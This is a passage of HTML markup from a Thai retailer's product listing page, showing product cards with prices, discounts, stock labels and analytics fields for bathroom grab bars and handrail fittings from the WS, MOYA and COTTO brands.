			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1022246" onclick="addToCartDelivery('NmFjM2I2MzUwMmY2NzNiMmM4MzI4ZGIxZmM0OGU2NGJlYmMwN2MxZTA3NmYwMmRjYTYzZTgzZTVhMTdiMjRmMQ==', '1022246', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น โยกขึ้นลง WS HR-1111-2-UD</div>
			<div class="sku">SKU:1022246</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,690</div>
						<div class="original-price">
							฿ 7,000<span>-47%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1022246" onclick="pcompareBtnClick(1022246)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-96302" data-value="96302" data-menu="null" ga-index="88">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-96302" value="88" />
		<input type="hidden" id="gtmName-96302" value="ราวมือจับกันลื่น WS GB-3327-2-75 75 ซม."/>
		<input type="hidden" id="gtmNameEN-96302" value="GRAB BAR WS GB-3327-2-75 75CM"/>
		<input type="hidden" id="gtmPrice-96302" value="1030.0"/>
		<input type="hidden" id="gtmNetPrice-96302" value="1030.0"/>
		<input type="hidden" id="gtmDiscount-96302" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-96302" value="1810.0"/>
		<input type="hidden" id="gtmCategory1-96302" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-96302" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-96302" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-96302" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-96302" value="WS"/>
		<input type="hidden" id="gtmAvailability-96302" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-96302" value="true"/>
		<input type="hidden" id="gtmMchId-96302" value="BR050603"/>
		<input type="hidden" class="gtmIndex-96302" value="88"/>
		<input type="hidden" class="gtmNameEN-96302" value="GRAB BAR WS GB-3327-2-75 75CM"/>
		<input type="hidden" class="gtmPartnerName-96302" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-96302" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/96302">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/963/96302/447x447/23112021_96302$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-2-75 75 ซม." alt="ราวมือจับกันลื่น WS GB-3327-2-75 75 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="96302" onclick="addToCartDelivery('N2Y4ODZkOWFhOTM1MDI2ZTYwNGY4ZWQzNzg4NmE5MDRmOGUwMzFhZWZkY2U5MDRiNTQ1NTJhNTMyNGYxNjJmOA==', '96302', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-2-75 75 ซม.</div>
			<div class="sku">SKU:96302</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,030</div>
							<div class="original-price">
								฿ 1,810<span>-43%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_96302" onclick="pcompareBtnClick(96302)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-94318" data-value="94318" data-menu="null" ga-index="89">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-94318" value="89" />
		<input type="hidden" id="gtmName-94318" value="ราวมือจับกันลื่น ตัว L WS GB-3327-BLR"/>
		<input type="hidden" id="gtmNameEN-94318" value="GRAB BAR WS GB-3327-BLR L SHAPE"/>
		<input type="hidden" id="gtmPrice-94318" value="2035.0"/>
		<input type="hidden" id="gtmNetPrice-94318" value="0.0"/>
		<input type="hidden" id="gtmDiscount-94318" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-94318" value="2920.0"/>
		<input type="hidden" id="gtmCategory1-94318" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-94318" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-94318" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-94318" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-94318" value="WS"/>
		<input type="hidden" id="gtmAvailability-94318" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-94318" value="false"/>
		<input type="hidden" id="gtmMchId-94318" value="BR050603"/>
		<input type="hidden" class="gtmIndex-94318" value="89"/>
		<input type="hidden" class="gtmNameEN-94318" value="GRAB BAR WS GB-3327-BLR L SHAPE"/>
		<input type="hidden" class="gtmPartnerName-94318" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-94318" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/94318">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/943/94318/447x447/10072021_94318$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L WS GB-3327-BLR" alt="ราวมือจับกันลื่น ตัว L WS GB-3327-BLR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="94318" onclick="addToCartDelivery('MWUyNzBiNDI4OGFhMjY0OTE0YzYyMWFjMjNmMmNkODU2N2I5YTFjNjI3MDA4ZDExMDc2NDVkMmJjN2MzYjZiYw==', '94318', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L WS GB-3327-BLR</div>
			<div class="sku">SKU:94318</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,035</div>
						<div class="original-price">
							฿ 2,920<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_94318" onclick="pcompareBtnClick(94318)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1151861" data-value="1151861" data-menu="null" ga-index="90">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151861" value="90" />
		<input type="hidden" id="gtmName-1151861" value="ข้อต่อความยาวราวมือจับ MOYA JL11"/>
		<input type="hidden" id="gtmNameEN-1151861" value="HANDRAIL FITTINGS MOYA JL11"/>
		<input type="hidden" id="gtmPrice-1151861" value="180.0"/>
		<input type="hidden" id="gtmNetPrice-1151861" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151861" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151861" value="240.0"/>
		<input type="hidden" id="gtmCategory1-1151861" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151861" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1151861" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1151861" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1151861" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1151861" value="267.0" />
		<input type="hidden" id="gtmIsNetPrice-1151861" value="false"/>
		<input type="hidden" id="gtmMchId-1151861" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1151861" value="90"/>
		<input type="hidden" class="gtmNameEN-1151861" value="HANDRAIL FITTINGS MOYA JL11"/>
		<input type="hidden" class="gtmPartnerName-1151861" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151861" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151861">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151861/447x447/04072025_1151861$Imagec1.jpg')" title="ข้อต่อความยาวราวมือจับ MOYA JL11" alt="ข้อต่อความยาวราวมือจับ MOYA JL11"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151861/447x447/04072025_1151861$Imagec6.jpg')" title="ข้อต่อความยาวราวมือจับ MOYA JL11" alt="ข้อต่อความยาวราวมือจับ MOYA JL11"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151861" onclick="addToCartDelivery('OTIxYzUzZGMzZmU3NDQ5OTY3ZWQ0MWYzYmYyOWZjYmZjYmY4YTY5ODNkMWNmOGY1NzRkNmU5NzEzMDRjNzVlOA==', '1151861', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ข้อต่อความยาวราวมือจับ MOYA JL11</div>
			<div class="sku">SKU:1151861</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">180</div>
						<div class="original-price">
							฿ 240<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151861" onclick="pcompareBtnClick(1151861)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1013721" data-value="1013721" data-menu="null" ga-index="91">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1013721" value="91" />
		<input type="hidden" id="gtmName-1013721" value="ราวมือจับตัว U WS HR-1112-2LR"/>
		<input type="hidden" id="gtmNameEN-1013721" value="U-SHAPED GRAB BAR WS HR-1112-2LR"/>
		<input type="hidden" id="gtmPrice-1013721" value="5545.0"/>
		<input type="hidden" id="gtmNetPrice-1013721" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1013721" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1013721" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-1013721" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1013721" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1013721" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1013721" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1013721" value="WS"/>
		<input type="hidden" id="gtmAvailability-1013721" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1013721" value="false"/>
		<input type="hidden" id="gtmMchId-1013721" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1013721" value="91"/>
		<input type="hidden" class="gtmNameEN-1013721" value="U-SHAPED GRAB BAR WS HR-1112-2LR"/>
		<input type="hidden" class="gtmPartnerName-1013721" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1013721" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1013721">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/137/1013721/447x447/10072021_1013721$Imagec1.jpg')" title="ราวมือจับตัว U WS HR-1112-2LR" alt="ราวมือจับตัว U WS HR-1112-2LR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1013721" onclick="addToCartDelivery('NTkzZDA1OGViNzM2Y2ExNzZmNjhhMTYyMWE1Mzc0ZTUwYzRjYTRmNmUyZWZkZjc4MzVkYmZkNWZlMDM5ZWMwMA==', '1013721', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับตัว U WS HR-1112-2LR</div>
			<div class="sku">SKU:1013721</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">5,545</div>
						<div class="original-price">
							฿ 8,900<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1013721" onclick="pcompareBtnClick(1013721)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1078493" data-value="1078493" data-menu="null" ga-index="92">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1078493" value="92" />
		<input type="hidden" id="gtmName-1078493" value="ราวมือจับ ยกขึ้นลง MOYA BW2060"/>
		<input type="hidden" id="gtmNameEN-1078493" value="FLIP-UP GRAB BAR MOYA BW2060"/>
		<input type="hidden" id="gtmPrice-1078493" value="3987.0"/>
		<input type="hidden" id="gtmNetPrice-1078493" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1078493" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1078493" value="4985.0"/>
		<input type="hidden" id="gtmCategory1-1078493" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1078493" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1078493" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1078493" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1078493" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1078493" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1078493" value="false"/>
		<input type="hidden" id="gtmMchId-1078493" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1078493" value="92"/>
		<input type="hidden" class="gtmNameEN-1078493" value="FLIP-UP GRAB BAR MOYA BW2060"/>
		<input type="hidden" class="gtmPartnerName-1078493" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1078493" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1078493">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078493/447x447/02042023_1078493$Imagec1.jpg')" title="ราวมือจับ ยกขึ้นลง MOYA BW2060" alt="ราวมือจับ ยกขึ้นลง MOYA BW2060"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/784/1078493/447x447/02042023_1078493$Imagec6.jpg')" title="ราวมือจับ ยกขึ้นลง MOYA BW2060" alt="ราวมือจับ ยกขึ้นลง MOYA BW2060"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1078493" onclick="addToCartDelivery('NWNlNzQyNWM0MjgwYWYwNjQ0NTFkMWY3YWFjY2U0MzI3OWJhY2M5NTYxMTVmNDNkZTQxZGI5YTI2ZjIwYmI3NQ==', '1078493', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับ ยกขึ้นลง MOYA BW2060</div>
			<div class="sku">SKU:1078493</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.33" data-max-rating="5"></div>
					<span>4.33
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,987</div>
						<div class="original-price">
							฿ 4,985<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1078493" onclick="pcompareBtnClick(1078493)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1049381" data-value="1049381" data-menu="null" ga-index="93">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1049381" value="93" />
		<input type="hidden" id="gtmName-1049381" value="ราวจับทรงตัว CT0161"/>
		<input type="hidden" id="gtmNameEN-1049381" value="GRAB BAR COTTO CT0161"/>
		<input type="hidden" id="gtmPrice-1049381" value="3830.0"/>
		<input type="hidden" id="gtmNetPrice-1049381" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1049381" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1049381" value="4300.0"/>
		<input type="hidden" id="gtmCategory1-1049381" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1049381" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1049381" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1049381" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1049381" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1049381" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1049381" value="false"/>
		<input type="hidden" id="gtmMchId-1049381" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1049381" value="93"/>
		<input type="hidden" class="gtmNameEN-1049381" value="GRAB BAR COTTO CT0161"/>
		<input type="hidden" class="gtmPartnerName-1049381" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1049381" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1049381">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/493/1049381/447x447/10072021_1049381$Imagec1.jpg')" title="ราวจับทรงตัว CT0161" alt="ราวจับทรงตัว CT0161"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
